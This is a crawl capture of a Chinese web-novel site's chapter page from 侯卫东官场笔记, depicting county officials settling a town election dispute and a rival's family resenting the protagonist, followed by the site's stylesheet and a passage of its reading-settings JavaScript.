

--- FILE ---
content_type: text/html
request_url: https://www.zuizhongshenzhi.com/houweidongguanchangbiji/8543.html
body_size: 4534
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
<title>第一百二十~二十五章 分歧_侯卫东官场笔记全集小说在线免费阅读-言情小说网</title>
<meta name="keywords" content="第一百二十~二十五章 分歧,侯卫东官场笔记全集小说在线免费阅读" />
<meta name="description" content="县委常委会原则同意了赵书记的意见。会后，柳部长找到了一把手祝焱书记，汇报道：祝书记，党管干部是我党的重要原则，可是我心里很不安啊。为什么不安？这一段时间乡镇流行着这样一句话，叫做党也党不住，团也团不拢，说明了有的基层组织比较涣散，没有战斗力，青林镇换届" />
<meta name="mobile-agent" content="format=html5; url=https://www.fangunbook.com/houweidongguanchangbiji/8543.html"/>
<meta name="applicable-device" content="pc,mobile"/>
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/css/common.css"/>
<script type="text/javascript" src="/js/xyq.js"></script>
</head>
<body style="background: #f6f6f6;">
<nav class="navbar navbar-default navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-collapse" aria-expanded="false">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="/">言情小说网</a>
<form class="navbar-form navbar-left hidden-xs hidden-sm" method="post" name="searchform" id="searchform" action="/e/search/index.php">
<input type="hidden" name="tbname" value="bookname"/>
<input type="hidden" name="show" value="title,writer"/>
<input type="hidden" name="tempid" value="1"/>
<div class="input-group">
<input type="text" class="form-control" name="keyboard" placeholder="请输入书名或作者"/>
<span class="input-group-btn">
<button class="btn btn-danger" type="submit"><span class="glyphicon glyphicon-search"></span></button>
</span>
</div>
</form>
</div>
<div class="collapse navbar-collapse" id="nav-collapse">
<ul class="nav navbar-nav navbar-right">
<li><a href="/mh/">漫画</a></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">字体设置<span class="caret"></span></a>
<ul class="dropdown-menu">
<li><a href="javascript:void(0)" id="xs">(小)16px</a></li>
<li role="separator" class="divider"></li>
<li><a href="javascript:void(0)" id="sm">(默认)18px</a></li>
<li role="separator" class="divider"></li>
<li><a href="javascript:void(0)" id="md">(中)20px</a></li>
<li role="separator" class="divider"></li>
<li><a href="javascript:void(0)" id="lg">(大)22px</a></li>
</ul>
</li>
</ul>
</div>
</div>
</nav>
<div class="container">
<div class="m-panel">
<div class="panel-heading">
<ol class="breadcrumb">
  <li><a href="/">首页</a></li>
  <li><a href="/houweidongguanchangbiji/">侯卫东官场笔记全集</a></li>
</ol>
</div>
<div class="m-title col-md-12">
<h1>第一百二十~二十五章 分歧</h1>
</div>
<div class="m-zjaa"><script>zj_wap();</script></div>
<div id="content" class="panel-body">
<div class="m-tpage">
<ul>
<li class="col-md-5 col-md-offset-2 col-xs-12 col-sm-12">上一章：<a href=/houweidongguanchangbiji/8542.html>第一百一十七~九章 风云突变</a></li>
<li class="col-md-4 col-xs-12 col-sm-12">下一章：<a href=/houweidongguanchangbiji/8544.html>第一百二十五~三十章 爱之深</a></li>
</ul>
</div>
<div class="m-zjaa"><script>zj_wap2();</script></div>
<p>记住言情小说网,<span style="color:#4876FF"></span>,让阅读成为一种享受！若被转/码,可退出转/码继续阅读.</p>
<p>　　县委常委会原则同意了赵书记的意见。</p><p>　　会后，柳部长找到了一把手祝焱书记，汇报道：“祝书记，党管干部是我党的重要原则，可是我心里很不安啊。”</p><p>　　“为什么不安？”</p><p>　　“这一段时间乡镇流行着这样一句话，叫做党也党不住，团也团不拢，说明了有的基层组织比较涣散，没有战斗力，青林镇换届选举事件，就是一个典型事例，这反映了基层组织在商品经济热潮之下，出现了异化。”</p><p>　　祝焱不动声色又问道：“柳部长的意见是什么？”</p><p>　　柳部长身材高大，在祝焱面前坐得笔直，道：“如果不严肃处理青林换届选举事件，就是助长这股歪风，下一次换届，就难以收拾，说不定还要出些怪象。”</p><p>　　祝焱用手轻轻敲了敲桌子，道：“你对青林镇问题的处置方案有意见，常委会上就应该提出来。”</p><p>　　柳部长解释道：“赵书记分管组织人事，我必须尊重他的意见，但是个人想法还是要给您汇报。”又道：“刘坤在青林镇落选，继续将他放在青林镇，恐怕以后不好开展工作。”</p><p>　　祝焱沉吟了一会，道：“这事我同意赵林同志的意见，我还征求过马县长的意见，马县长对侯卫东印象还不错，我觉得要给他一个机会，放在青林镇，在工作中锻炼，是驴子是马，拉出来溜溜就知道了，至于刘坤的使用，原则上是异地使用，只是各地刚刚选举完，班子刚刚配齐，不宜再行调整，他到局行工作，经验还不够，把他放在青林镇，也算是一种考验。”</p><p>　　县委书记一锤订音，侯卫东和刘坤分别成为益杨县最年轻的副镇长和党委副书记。</p><p>　　在刘坤家里，得知自己被任命为青林镇党委副书记，刘坤这才从床上爬了起来。度日如年，这成语从小就熟悉，而这几天的日子，极好地诠释了这个成语的意义，连胡子都长了老长，他起床以后，就用电动刮胡刀“突、突”地刮着胡子，黑白双煞和段英就坐在客厅里，白煞一边理菜，一边气呼呼地道：“以前居然没有看出侯卫东是一条白眼狼，他居然会使用这种下三滥的招数，刘军，亏你还是县委常委，怎么不站出来说句话。”</p><p>　　黑煞刘军靠在沙发上看电视，道：“我早就知道赵书记的安排，还去啰嗦什么。”</p><p>　　白煞气愤地道：“侯卫东这种人，一定要给他教训，他不是在办企业吗，机关干部办企业就是违纪，怎么不敢去查。”她又对段英道：“段英，你也认识侯卫东吧，听说他的女朋友和你是室友，你马上写一封信给他女朋友，去揭发侯卫东，让他身败名裂。”</p><p>　　段英将理好的菜放进盆子里，道：“理得差不多了，我去洗。”</p><p>　　刘坤换了一件干净衫衣出来，道：“侯卫东开石场发了财，还被检察院抓了一回，这一次他绝对是用钱将村干部买通了，宁勇和蒋有才是笨蛋，这么简单的事情居然查不出来。”</p><p>　　换届的风波，将刘坤体验了什么叫高xdx潮，什么叫低谷，对于始作蛹者侯卫东，他自然是满腔仇恨。</p><p>　　“在镇里的时候，我还经常帮着侯卫东说话，没有料到他翻脸不认人，关键时候在背后捅刀子。”</p><p>　　段英没有参与他们的讨论，就在厨房理菜，听着他们谈话。</p><p>　　黑煞刘军一脸黑瘦，他眯着眼，弹了弹烟灰，道：“侯卫东这小子是个人才，手段也历害，刘坤，以后你们两人在一起工作，千万要和他搞好关系，更不能成为他的敌人，你要大度一点，不要听你妈妈的，女人家，头发长，见识短。”</p><p>　　刘坤不服，道：“我跟他一起睡了四年，知根知底，谁怕谁啊”这话有些语病，段英就在屋里“吃、吃”地笑。白煞不满地道：“大家说正事，你笑什么笑。”</p><p>　　段英脸就阴下来，刘坤抢白了白煞一句，道：“笑一笑有什么。”说完就转到了厨房。</p><p>　　等到刘坤走进厨房，白煞气愤地道：“结个媳妇丢个儿，还没有结婚就是这样，哼，看以后怎么办。”</p><p>　　刘军眯着眼睛看电视，任烟雾缭绕，在客厅中盘旋，他严肃地对白煞道：“刘坤和侯卫东现在都是一个班子的成员，合则两利，斗则两败，在政府机关工作，不能轻易树敌，你不要挑着小坤与侯卫东相斗。”</p><p>　　沙州学院，小佳进了房间以后，禁不住高兴地大叫起来，抱着侯卫东就不放。</p><p>　　今天一大早，就在县委常委会正在研究青林镇选举的时候，她来到了益杨，侯卫东此时还是自由身，早就在车站等着，两人见了面。</p></div>
<div class="pagebox"><a href="/houweidongguanchangbiji/8543_2.html">本章节内容未完，点击这里继续阅读下一页（1/18）</a></div>
<div class="tuijian"><script>tuijian();</script></div>
<div class="m-zjaa"><script>zj_wap3();</script></div>
<div class="m-page">
<a href="/houweidongguanchangbiji/8542.html" class="btn btn-danger pull-left col-md-2 col-xs-3 col-sm-3">上一章</a>
<a href="/houweidongguanchangbiji/" class="btn btn-danger col-md-2 col-xs-4 col-sm-4 col-md-offset-3 col-xs-offset-1 col-sm-offset-2">返回目录</a>
<a href="/houweidongguanchangbiji/8543_2.html" class="btn btn-danger pull-right col-md-2 col-xs-3 col-sm-3">下一页</a>
</div>
<div class="m-zjaa"><script>zj_wap4();</script></div>
</div>
</div>
<footer>
<div class="container">
<div class="g-ft">
<p>言情小说网提供《侯卫东官场笔记全集》小说全文阅读、内容收集自互联网和广大小说爱好者上传，如果发现侵犯您的权益，请及时联系本站处理小说侯卫东官场笔记全集。
       </p>
<div class="m-copyright">
Copyright©2025 <a href="/houweidongguanchangbiji/">侯卫东官场笔记全集</a> All Rights Reserved. 
</div>
</div>
</div>
</footer>
<a href="#" id="back-to-top"><span class="glyphicon glyphicon-chevron-up"></span></a>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/js/jquery.cookie.js"></script>
<script type="text/javascript" src="/js/Read.js"></script>
<script>tj();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zuizhongshenzhi.com/css/common.css
body_size: 3713
content:
body {
    padding-top: 80px;
}
a {
    color: #428BD1;
}
*{outline:none}
.title {
    font-size: 16px;
    color: #2c3e50;
    font-weight: bold;
    padding: 10px;
}
#searchform {
    margin-top: 16px;
}
.m-stitle {
    padding: 6px 10px;
}
.m-search-nav{
	margin-bottom: 8px;
}
.m-stitle h1 {
    color: #2c3e50;
    font-size: 18px;
    font-weight: bold;
}
/*fm*/
.m-book_info{
    -webkit-box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
    box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
    background-color: #FFFFFA;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    position: relative;
    overflow: hidden;
    margin-bottom: 15px;
}
.m-infos {
    line-height: 32px;
    float: left;
    width: 76%;
    height: 32px;
    margin-top: 20px;
    border-bottom: 1px dashed rgb(220, 220, 220);
    margin-left: 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
/*封面三按钮后加*/
.m-book_info .m-read a.m-startedbtn,a.m-startedbtn:visited {
   display: block;
   float: left;
   width: 85px;
   height: 36px;
   line-height: 36px;
   text-align: center;
   border: 1px solid #5c91ed;
   background-color: #5c91ed;
   color:#fff;
   border-radius: 3px;
   margin-right: 10px;
   font-size:14px;
   text-decoration: none;
}
.m-book_info .m-read a.m-diralinks,a.m-diralinks:visited {
   display: block;
   float: left;
   width: 85px;
   height: 36px;
   line-height: 36px;
   text-align: center;
   border: 1px solid #5c91ed;
   color: #000;
   border-radius: 3px;
   margin-right: 10px;
   font-size:14px;
   text-decoration: none;
}
.m-book_info .m-read .m-startedbtn:hover {
   background-color: #3071A9;
   border: 1px solid #3071A9;
   color: #fff;
   text-decoration: none;
}
.m-book_info .m-read .m-diralinks:hover {
   color: #3071A9;
   border-color: #3071A9;
   background-color: transparent;
   text-decoration: none;
}

.m-book_info .m-read .scrolltobt{
    display: block;
    float: left;
    border: 1px solid #e85d46;
    border-radius: 3px;
    color: #de533c;
    font-size: 14px;
    width: 85px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
}

.m-book_info h1 {
    float: left;
    font-size: 26px;
    font-weight: 400;
	margin:0;
    /*margin:-5px 0 0 0;*/
}
.m-infos span {
    padding-left: 10px;
    font-size: 12px;
    color: #666;
    display: inline;
}
.m-upd{
    width: 526px;
    line-height: 30px;
    height: 30px;
    float: left;
    margin-top: 5px;
    font-size:14px;
    margin-bottom: 10px;
}
.m-upd span{
    color: #fff;
    background-color: #e62727;
    padding: 2px 6px;
    font-size: 12px;
    display: inline-block;
    position: relative;
    margin-right: 10px;
    opacity: .9;
    border-radius: 2px 0 0 2px;
    height: 18px;
    line-height: 16px;
}
.m-upd span i{
    position: absolute;
    top: 50%;
    margin-top: -4px;
    right: -4px;
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-left: 4px solid #e62727;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
}
.m-upd a:hover{
    color: #FF4810;
}
.m-book_info p {
    float: left;
    width: 76%;
    color: #666;
    font-size: 14px;
    line-height: 22px;
    overflow: hidden;
    min-height: 44px;
    max-height: 92px;
    -webkit-line-clamp: 4;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    margin: 8px 0 5px 5px;
}
.updata {
    position: relative;
    float: left;
    line-height: 30px;
    overflow: hidden;
    color: #0ca64e;
    font-size: 14px;
    clear: both;
    border-top: #eee 1px solid;
    width: 100%;
    padding-left: 1em;
    padding-right: 10px;
    text-align: left;
}
.updata span{
    color: #fff;
    background-color: #5c91ed;
    padding: 2px 6px;
    font-size: 12px;
    display: inline-block;
    position: relative;
    margin-right: 10px;
    opacity: .9;
    border-radius: 2px 0 0 2px;
    height: 18px;
    line-height: 16px;
}
.updata a {
    line-height: 30px;
}
.updata a:hover{
    text-decoration: underline;
}
.updata em{
    line-height: 45px;
    height: 40px;
    position: absolute;
    display: inline-block;
}
.updata span i{
    position: absolute;
    top: 50%;
    margin-top: -4px;
    right: -4px;
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-left: 4px solid #0ca64e;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
}
/* zj list*/
.m-book-list {
    padding: 10px 15px 20px 15px;
    border-radius: 2px;
    background: #fff;
    overflow: hidden;
    box-shadow: 0 1px 2px rgba(0,0,0,.1);
    margin-bottom: 15px;
    position: relative;
}
.m-book-list .m-order{
    position: absolute;
    right: 0px;
    top: 0;
    margin-top: 20px;
    margin-right: 15px;
    border-radius: 3px;
    font-weight: bold;
    display: inline-block;
    width: 64px;
    height: 25px;
    line-height: 25px;
    color: #fff;
    text-align: center;
    background-color: #eee;
}
.m-book-list h2{
    text-align: center;
    font-size: 18px;
    padding-bottom: 15px;
    padding-top: 10px;
    font-weight: bold;
    color: #666;
    border-bottom: 1px dashed rgb(220, 220, 220);
    margin:0;
}
.m-book-list h3 {
    text-align: center;
    /*height: 30px; */
    /*line-height: 30px; */
    background: #ebebeb;
    font-size: 16px;
    color: #49b233;
    margin-top: -60px;
    border-top: 70px solid white;
    padding: 8px 0;
}
.m-book-list ul{zoom:1;overflow:hidden;margin:0;padding:0;}
.m-book-list ul li.line{width:700px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li.line2{width:345px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li.line3{width:230px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li.line4{width:172px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li a{background: url(../images/list-style.gif) 2px center no-repeat;padding-left:10px;}
.m-book-list ul li a:visited{color:#3071A9;}
.m-book-list ul li a:hover {color: #3071A9;}
/* img hover*/
.cover-block {
    float: left;
    position: relative;
    z-index: 1;
    margin: 20px 10px 10px 20px;
}
.cover-block .img-block .doc-info-imglink {
    -webkit-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    -moz-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    display: block;
        width: 136px;
    height: 172px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
}

.cover-block .img-block .doc-info-imglink .doc-info-img {
    width: 136px;
    height: 172px;
    background-color: #fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-transform-style: initial!important;
    -moz-transform-style: initial!important;
    transform-style: initial!important;
}
.cover-block .ffk-able {
    position: relative
}

.cover-block .ffk-able .doc-info-imglink {
    padding-top: 0;
    background-color: #656566;
    -webkit-perspective: 1200px;
    -moz-perspective: 1200px;
    -ms-perspective: 1200px;
    perspective: 1200px;
    *background: 0 0;
}
.cover-block .ffk-able .doc-info-imglink .doc-info-img{
    transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    transition: transform .5s ease 0s;
    -moz-transition: -moz-transform .5s ease 0s;
    -ms-transition: -ms-transform .5s ease 0s;
    -webkit-transition: -webkit-transform .5s ease 0s
}
.cover-block .ffk-able .doc-info-imglink:hover {
    _zoom: 1
}
.cover-block a {
    hide-focus: expression( this.hideFocus=true );
    outline: 0;
}
.cover-block .ffk-able:hover .doc-info-imglink .doc-info-img {
    transform: rotateY(-20deg);
    -moz-transform: rotateY(-20deg);
    -ms-transform: rotateY(-20deg);
    -webkit-transform: rotateY(-20deg)
}
.m-link{
    display: block;
	padding: 0 10px;
	float: left;
}
.m-writer{
float:right;
color:#999;
font-size: 12px;
margin-top: 2px;
}
.m-list{
	overflow: hidden;
}
.m-list h3{
    font-size: 16px;
    font-weight: bold;
    height: 43px;
    background-color: #fbfbfb;
    margin: 0;
    border-bottom: 1px solid #ddd;
    line-height: 45px;
    text-align: center;
}
.m-list-group{
	padding-left: 0;
    margin-bottom: 1px;
    overflow: hidden;
}
.m-list-item{
	position: relative;
    display: block;
    padding: 10px 15px;
    background-color: #fff;
    border-bottom: 1px dashed #ddd;
}
.m-bd-list ul{
    margin:0;
    padding:0;
}
.m-bd-list li{
    border-bottom: 1px solid #f2f2f2;
    background: #fff;
    overflow: hidden;
    padding: 6px;
}
.m-bd-list li .m-pic-box {
    display: inline;
    float: left;
    width: 78px;
    height: 98px;
}
.m-bd-list li .m-pic-box  .pic {
    width: 78px;
    height: 98px;
    box-shadow: 0 1px 1px rgba(0,0,0,.4);
    }
.m-bd-list li .m-info-box {
    height: 98px;
    position: relative;
    overflow: hidden;
    padding-left: 10px;
}
.m-bd-list li .m-info-box .m-tt{
    font-weight: bold;
    height: 23px;
    overflow: hidden;
    font-size: 14px;
}
.m-bd-list li .m-info-box .m-tt a{
color: #29343d;
}
.m-bd-list li .m-info-box .m-tt a:hover{
color:#f50;
}
.m-text {
    height: 18px;
    line-height: 18px;
    color: #666;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    font-size: 12px;
}
/*zj*/
.m-panel{
    margin-bottom: 60px;
    background: #F0F0F0;
    overflow: hidden;
    border-radius: 5px;
    -webkit-box-shadow: 0 1px 3px rgba(26,26,26,.1);
    box-shadow: 0 1px 3px rgba(26,26,26,.1);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.m-path{
    padding: 0px 0px;
}
.m-title {
    padding: 15px;
    box-shadow: 0 0.5px 0px 0 rgba(0,0,0,.1);
    overflow: hidden;
}
.m-title h1{
    font-size: 30px;
    line-height: 36px;
    margin: 6px 0px;
    color: #212121;
    font-weight: 400;
    text-align: center;
}
.m-tpage {
    overflow: hidden;
    padding: 5px 0px 15px;
    margin: 0 auto;
}
.m-page {
    overflow: hidden;
    padding: 10px 15px;
    margin: 0 auto;
    border-top: 1px solid #e2e2e2;
}
#content {
    font-size: 18px;
    overflow: hidden;
    line-height: 1.8em;
    font-family: "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
    padding: 20px;
}
#content p{
    text-indent: 2em;
    padding-bottom: 1.5em;
}
#content img{
    display: block;
    margin: 0 auto;
    width: 100%;
}
.m-zwpc{
    float: left;
    padding-right: 10px;
}
.m-zwpc2{
    float: right;
    padding-left: 10px;
}
.m-zwwap{
margin: 0 auto;
}
#back-to-top{
    position: fixed;
    right: 10px;
    bottom: 10px;
    background: #1a73e8;
    color: #ffffff;
    text-align: center;
    border-radius: 2px;
    z-index: 1;
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: none;
}
#back-to-top:hover {
    background: #4285f4;
}
#tj{
display: none;
}
.g-ft{
    background-color: #fff;
    margin: 0 auto;
    min-height: 80px;
    box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
    border-radius: 2px 2px 0px 0px;
    margin-top: 10px;
}
.g-ft p {
    line-height: 24px;
    padding: 15px 15px 10px;
    text-align: center;
    font-size: 12px;
    color: #222;
}
.m-links{
    padding: 0 10px;
    overflow: hidden;
    height: 42px;
    line-height: 44px;
}
.m-links span{
    float: left;
    font-size: 14px;
}
.m-links ul{
    float: left;
    overflow: hidden;
    margin: 0;
    list-style: none;
    padding: 0;
}
.m-links ul li{
    float: left;
    padding-left: 10px;
    text-align: center;
    line-height: 46px;
}
.m-links li a{
    color: #949494;
    font-family: "å¾®è½¯é›…é»‘", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 28px;
}
.m-links ul li a:hover {
    color: #D14836;
}
.m-copyright{
    line-height: 30px;
    font-size: 14px;
    text-align: center;
    border-top: 1px solid #f5f5f5;
}
.m-copyright a{
    color: #3071A9;
    font-size: 14px;
}
/*mh nr*/
.m-path {
    height: 40px;
    position: relative;
    background: #fff;
    text-indent: 10px;
    color: #ff6766;
    padding:0;
    margin-top: -10px;
    margin-bottom: 2px;
    border-bottom: 1px solid #eee;
}
.m-path h1 {
    font-size: 14px;
    line-height: 40px;
    width: 80%;
    height: 100%;
    overflow: hidden;
    color: #ccc;
}
.manga-page {
    position: absolute;
    top: 10px;
    right: 5px;
    font-weight: bold;
    font-size: 14px;
}
.m-path-title a{
    color: #ff6766; 
}
.action-list {
    /*
    background-image: linear-gradient(to bottom,#f6f6f6,#eee);
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    */
    width: 100%;
    height: 42px;
    text-align: center;
    background-color: #fff;
    margin: 10px 0;
}

.action-list a {
    float: left;
    width: 23%;
    margin: 0 1%;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border: 1px solid #ff6766;
    border-radius: 5px;
    color: #000;
    font-size: 14px;
}
.manga-box {
    padding: 0;
    position: relative;
}
.manga-loading {
    position: absolute;
    top: 10px;
    left: 50%;
    width: 120px;
    margin-left: -60px;
    text-align: center;
    z-index: 800;
    background-color: rgba(0,0,0,.4);
    color: #fff;
    border-radius: 12px;
    height: 24px;
    line-height: 24px;
    font-size: 12px;
    display: none;
}
.manga-panel-box {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 600;
}
.manga-panel-prev, .manga-panel-next {
    width: 50%;
    height: 100%;
    text-align: center;
    float: left;
    color: transparent;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.manga-box img {
    width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
}
.manga-panel-on {
    background-color: rgba(0,0,0,.5);
    border: none;
    color: #fff;
    border-right: 1px solid rgba(255,255,255,.8);
}
.manga-panel-prev span, .manga-panel-next span {
    position: fixed;
    height: 100%;
    top: 50%;
    width: 100px;
    text-align: center;
    line-height: 30px;
    margin-left: -50px;
    margin-top: -15px;
}

.main{
padding-top: 0px;
    
}

@media (max-width: 990px) {
        .navbar-brand {
        height: 50px;
        font-size: 26px;
        line-height: 50px;
        font-weight: 400;
        letter-spacing: 4px;
        font-family: 微软雅黑, "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding: 0px 0px 0px 15px;
        margin-left: 5px;    
        }
        body {
        padding-top: 60px;
        }
        .m-book_info {
    padding-top: 20px;
    text-align: center;
         }
         .m-read{padding-left: 1em;}
		 .cover-block {
    float: none;
    text-align: center;
    margin: 0;
}
        .cover-block .img-block .doc-info-imglink {
    /* -webkit-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6); */
    -moz-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    display: block;
    width: 112px;
    height: 138px;
    /* -webkit-border-radius: 3px; */
    border-radius: 3px;
    /* position: relative; */
    margin: 0 auto;
        }

        .cover-block .img-block .doc-info-imglink .doc-info-img {
        width: 112px;
        height: 138px;
        background-color: #fff;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        -webkit-transform-style: initial!important;
        -moz-transform-style: initial!important;
        transform-style: initial!important;
        }
    .m-infos {
    line-height: 32px;
    float: none;
    border-bottom: none;
    margin-left: 0;
    width: auto;
    text-align: left;
    height: auto;
        }
   
	.m-book_info h1 {
    /* float: left; */
    font-size: 26px;
    font-weight: 400;
    margin: 0;
    text-align: center;
	width:100%;
        }
        .m-infos span {
    font-size: 14px;
    line-height: 18px;
    color: #666;
    display: block;
    clear: both;
    padding: 8px 0 0 0;
    text-indent: 3em;
        }
        .m-book_info p {
        float: none;
        width: 100%;
        color: #666;
        font-size: 14px;
        line-height: 24px;
        overflow: hidden;
        min-height: 44px;
        max-height: 96px;
        -webkit-line-clamp: 5;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        text-overflow: ellipsis;
        margin: 8px 0;
        padding: 0 1em;
		text-align:left;
		text-indent:2em;
        }
        .m-upd {
    width: 100%;
    line-height: 30px;
    height: 30px;
    float: left;
    /*margin-left: 5px;*/
    font-size: 14px;
    padding: 0 1em;
    text-align: left;
	overflow: hidden;
        }
        .m-book-list h2{
        	text-align: left;
        }
        .m-book-list ul li.line3 {
        width: 100%;
        float: left;
        margin: 0px 0px;
        height: 40px;
        line-height: 40px;
        overflow: hidden;
        font-size: 14px;
        border-bottom: 1px dashed rgb(220, 220, 220);
        }
        #back-to-top {
        bottom: 150px;
        }
}

.tuijian{font-size:16px; margin-bottom: 10px; line-height: 2em;padding: 10px;}
.tuijian a {color:#5c91ed;}
.tishi{color:red;font-size:16px;}

.pagebox {text-align: center;font:bold 16px/34px arial;}
.pagebox a {display:inline-block;width:380px;height:34px;border:1px solid #e85d46;border-radius: 3px;color: #de533c; margin:3px;text-decoration: none;}

--- FILE ---
content_type: application/javascript
request_url: https://www.zuizhongshenzhi.com/js/xyq.js
body_size: 1856
content:
//内容页应用设置
function setsfsadfdsfd(intype, p) {
 var nr_body = document.getElementById("nr_body"); //页面body
 var huyandiv = document.getElementById("huyandiv"); //护眼div
 var lightdiv = document.getElementById("lightdiv"); //灯光div
 var fontfont = document.getElementById("fontfont"); //字体div
 var fontbig = document.getElementById("fontbig"); //大字体div
 var fontmiddle = document.getElementById("fontmiddle"); //中字体div
 var fontsmall = document.getElementById("fontsmall"); //小字体div
 var nr1 = document.getElementById("nr1"); //内容div
 var nr_title = document.getElementById("nr_title"); //文章标题
 var nr_title = document.getElementById("nr_title"); //文章标题

 var pt_prev = document.getElementById("pt_prev");
 var pt_mulu = document.getElementById("pt_mulu");
 var pt_next = document.getElementById("pt_next");
 var pb_prev = document.getElementById("pb_prev");
 var pb_mulu = document.getElementById("pb_mulu");
 var pb_next = document.getElementById("pb_next");

 //灯光
 if (intype == "light") {
  if (p == "yes") {
   //关灯
   lightdiv.innerHTML = "开灯";
   nr_body.style.backgroundColor = "#32373B";
   huyandiv.style.backgroundColor = "";
   nr_title.style.color = "#ccc";
   nr1.style.color = "#999";
   var pagebutton = "background-color:#3e4245;color:#ccc;border:1px solid #313538";
   pt_prev.style.cssText = pagebutton;
   pt_mulu.style.cssText = pagebutton;
   pt_next.style.cssText = pagebutton;
   pb_prev.style.cssText = pagebutton;
   pb_mulu.style.cssText = pagebutton;
   pb_next.style.cssText = pagebutton;
  } else if (p == "no") {
   //开灯
   lightdiv.innerHTML = "关灯";
   nr_body.style.backgroundColor = "#fbf6ec";
   nr1.style.color = "#000";
   nr_title.style.color = "#000";
   huyandiv.style.backgroundColor = "";
   var pagebutton = "background-color:#f4f0e9;color:green;border:1px solid #ece6da";
   pt_prev.style.cssText = pagebutton;
   pt_mulu.style.cssText = pagebutton;
   pt_next.style.cssText = pagebutton;
   pb_prev.style.cssText = pagebutton;
   pb_mulu.style.cssText = pagebutton;
   pb_next.style.cssText = pagebutton;
  } else if (p == "huyan") {
   //护眼
   lightdiv.innerHTML = "关灯";
   huyandiv.style.backgroundColor = checkbg;
   nr_body.style.backgroundColor = "#DCECD2";
   nr1.style.color = "#000";
   var pagebutton = "background-color:#CCE2BF;color:green;border:1px solid #bbd6aa";
   pt_prev.style.cssText = pagebutton;
   pt_mulu.style.cssText = pagebutton;
   pt_next.style.cssText = pagebutton;
   pb_prev.style.cssText = pagebutton;
   pb_mulu.style.cssText = pagebutton;
   pb_next.style.cssText = pagebutton;
  }
 }
 //字体
 if (intype == "font") {
  //alert(p);
  fontbig.style.backgroundColor = "";
  fontmiddle.style.backgroundColor = "";
  fontsmall.style.backgroundColor = "";
  if (p == "big") {
   fontbig.style.backgroundColor = checkbg;
   nr1.style.fontSize = "25px";
  }
  if (p == "middle") {
   fontmiddle.style.backgroundColor = checkbg;
   nr1.style.fontSize = "15px";
  }
  if (p == "small") {
   fontsmall.style.backgroundColor = checkbg;
   nr1.style.fontSize = "12px";
  }
 }
}


function tuijian(){//文章下推荐

}

function fm_wap(){ //封面
    if(navigator.userAgent.match(/(UCBrowser|iPhone|iPod|Android|ios)/i)){
    }
    else{
	}
}
function fm_wap2(){ //封面250X250
    if(navigator.userAgent.match(/(UCBrowser|iPhone|iPod|Android|ios)/i)){
    }
    else{
	}
}
function zj_wap(){//章节上面
    if(navigator.userAgent.match(/(UCBrowser|iPhone|iPod|Android|ios)/i)){
    }
    else{
    }
}
function zj_wap2(){//章节上面
